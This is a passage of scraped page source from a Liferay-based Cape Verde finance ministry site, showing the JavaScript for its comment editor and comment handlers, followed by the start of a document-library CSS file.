editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dcfepAydJ",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3d96fCZofI\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dcfepAydJ",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dcfepAydJ",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dcfepAydJ"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"lriu_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"lriu_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("lriu_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});Liferay.provide(window,"lriu_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"lriu_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+editorName];if(editor)editor.destroy();
lriu_hideEl(formId)});Liferay.provide(window,"lriu_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)lriu_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"297819",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"lriu_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("lriu_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";window.randomNamespace="lriu_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"lriu_scrollIntoView",
function(commentId){document.getElementById("lriu_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("lriu_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){lriu_showStatusMessage({id:"lriu_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",function(event){lriu_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";lriu_showStatusMessage({id:"lriu_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"lriu_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"lriu_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",options),error:function(){lriu_showStatusMessage({id:lriu_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");lriu_showEl(formId)}})});Liferay.provide(window,"lriu_showPostReplyEditor",function(index){lriu_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_"+
"postReplyForm"+index,{name:"lriu_"+"postReplyBody"+index,onChangeMethod:"lriu_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});lriu_hideEditor("lriu_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_"+"editForm"+index);lriu_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_"+"discussionMessage"+index)});window.lriu_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"lriu_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();lriu_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_"+"editForm"+index,{contents:contents,name:"lriu_"+"editReplyBody"+index,onChangeMethod:"lriu_"+index+"EditOnChange"});
lriu_hideEditor("lriu_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_"+"postReplyForm"+index);lriu_hideEl(discussionId)});Liferay.provide(window,"lriu_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("lriu_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});
Liferay.provide(window,"lriu_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_lriu_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("lriu_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#fknh .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="fknhContent")storeTask({"fknh":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/combo?browserId=other&minifierType=&themeId=mftheme_WAR_mftheme&languageId=pt_PT&b=7110&com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&t=1693565028000
body_size: 29322
content:
.portlet-document-library .file-entry-list-description,.portlet-document-library-display .file-entry-list-description{font-style:italic;margin-left:10px}.portlet-document-library .file-entry-tags,.portlet-document-library-display .file-entry-tags{margin-top:5px}.portlet-document-library .repository-settings-display dt,.portlet-document-library-display .repository-settings-display dt{font-weight:bold;margin-top:1em}.portlet-document-library .lfr-asset-panels .lfr-panel.lfr-extended,.portlet-document-library-display .lfr-asset-panels .lfr-panel.lfr-extended{border-bottom-width:0}.portlet-document-library .lfr-asset-panels .lfr-panel.lfr-asset-metadata,.portlet-document-library-display .lfr-asset-panels .lfr-panel.lfr-asset-metadata{word-wrap:break-word}.portlet-document-library .document-container:after,.portlet-document-library-display .document-container:after{clear:both;content:'';display:block;height:0}.portlet-document-library .document-container .search-info,.portlet-document-library-display .document-container .search-info{background:0;font-size:.875rem;margin-top:20px}.portlet-document-library .document-container .search-info a,.portlet-document-library-display .document-container .search-info a{margin-right:8px;max-width:180px;overflow:hidden;text-overflow:ellipsis}.portlet-document-library .document-container .search-info a:first-child,.portlet-document-library-display .document-container .search-info a:first-child{margin-left:16px}.portlet-document-library .document-container .search-info a.active,.portlet-document-library-display .document-container .search-info a.active{cursor:default;pointer-events:none}.portlet-document-library .document-container span.h5,.portlet-document-library-display .document-container span.h5{margin-right:12px}.portlet-document-library .document-container .search-results-container .tabview-list,.portlet-document-library-display .document-container .search-results-container .tabview-list{margin-bottom:0}.portlet-document-library .drive-error .icon-hdd,.portlet-document-library-display .drive-error .icon-hdd{color:#C00}.portlet-document-library .metadata-panel-container,.portlet-document-library-display .metadata-panel-container{margin-top:1em}.portlet-document-library .move-list .move-file,.portlet-document-library .move-list .move-folder,.portlet-document-library-display .move-list .move-file,.portlet-document-library-display .move-list .move-folder{background:#f0faf0 no-repeat 5px 50%;border-bottom:1px solid #CCC;display:block;font-weight:bold;margin-bottom:1px;padding:5px;position:relative}.portlet-document-library .move-list .move-error,.portlet-document-library-display .move-list .move-error{background-color:#FDD;font-weight:normal;opacity:.6}.portlet-document-library .move-list .move-error .error-message,.portlet-document-library-display .move-list .move-error .error-message{position:absolute;right:5px}.portlet-document-library .move-list .list-unstyled,.portlet-document-library-display .move-list .list-unstyled{margin:0}.portlet-document-library .move-list-info,.portlet-document-library-display .move-list-info{margin:5px 0}.portlet-document-library .move-list-info h4,.portlet-document-library-display .move-list-info h4{font-size:1.3em}.portlet-document-library .document-container,.portlet-document-library-display .document-container{clear:both}.portlet-document-library .sidenav-right>.btn-group,.portlet-document-library-display .sidenav-right>.btn-group{margin:20px 0}.portlet-document-library .folder.error:hover,.portlet-document-library-display .folder.error:hover{background-color:#FDD}.portlet-document-library .folder-search,.portlet-document-library-display .folder-search{float:right;margin:0 0 .5em .5em}.portlet-document-library img.locked-icon,.portlet-document-library img.shortcut-icon,.portlet-document-library-display img.locked-icon,.portlet-document-library-display img.shortcut-icon{bottom:10px;position:absolute;z-index:10}.portlet-document-library img.locked-icon,.portlet-document-library-display img.locked-icon{right:-10px}.portlet-document-library img.shortcut-icon,.portlet-document-library-display img.shortcut-icon{left:-5px}.portlet-document-library .button-holder.toolbar,.portlet-document-library-display .button-holder.toolbar{display:inline;margin:0}.portlet-document-library .lfr-header-row .lfr-asset-summary,.portlet-document-library-display .lfr-header-row .lfr-asset-summary{margin-left:5px}.portlet-document-library .lfr-header-row .lfr-asset-summary .download-document,.portlet-document-library .lfr-header-row .lfr-asset-summary .conversions,.portlet-document-library .lfr-header-row .lfr-asset-summary .webdav-url,.portlet-document-library-display .lfr-header-row .lfr-asset-summary .download-document,.portlet-document-library-display .lfr-header-row .lfr-asset-summary .conversions,.portlet-document-library-display .lfr-header-row .lfr-asset-summary .webdav-url{display:block;margin:.7em 0}.portlet-document-library .lfr-header-row .lfr-asset-summary .download-document,.portlet-document-library-display .lfr-header-row .lfr-asset-summary .download-document{margin-top:1.2em}.portlet-document-library .lfr-header-row .lfr-asset-summary .conversions,.portlet-document-library-display .lfr-header-row .lfr-asset-summary .conversions{margin-bottom:1.2em}.portlet-document-library .lfr-header-row .lfr-asset-summary .version,.portlet-document-library-display .lfr-header-row .lfr-asset-summary .version{display:block;font-size:1.4em;font-weight:bold}.portlet-document-library .lfr-header-row-content,.portlet-document-library-display .lfr-header-row-content{padding-left:0;padding-top:0}.portlet-document-library 